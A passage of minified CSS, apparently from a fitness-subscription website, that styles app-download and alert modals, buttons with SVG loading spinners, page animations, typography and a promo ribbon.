url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF 